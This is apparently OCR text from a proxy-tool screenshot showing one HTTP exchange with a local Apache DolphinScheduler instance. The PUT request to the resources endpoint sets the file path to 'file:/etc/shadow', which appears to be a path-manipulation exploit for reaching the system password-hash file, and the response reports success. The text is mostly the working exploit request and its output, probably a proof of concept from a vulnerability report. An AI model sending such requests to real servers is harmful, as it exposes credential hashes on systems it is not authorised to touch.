 Request
数据包扫描
美化
热加载
构造请求
1 PUT /dolphinscheduler/resources HTTP/1.1
2 Host ? : localhost:12345
3 Origin: http://localhost:12345
4 Accept: application/json, text/plain, */*
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 sessionId: e025bc71-0427-49e8-9c05-cb7a2320ecd4
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: securityConfigType=PASSWORD; sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4;
Pycharm-5ca11bcd=7dbf2fd0-8b3c-413a-9ed0-f3669193685b;
Phpstorm-935dd8d9=b1a65961-6200-407a-907f-c6f1fc2d1001;
Idea-7d188689=5a281707-0ba1-47f6-8efa-e4c47c91fd9c; kodUserLanguage=zh-CN; language=zh_CN;
sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4
10
11 fullName=file%3A%2Fetc%2Fshadow&name=harder.txt&type=FILE&description=&user_name=default&
tenantCode=default
Responses 67bytes / 143ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 13:51:23 GMT
3 Vary: Origin
4 Vary: Access-Control-Request-Method
5 Vary: Access-Control-Request-Headers
6 Content-Type: application/json
7 Vary: Accept-Encoding, User-Agent
8 Content-Length: 67
9
10 {"code":0,"msg":"成功","data":null,"success":true,"failed":false}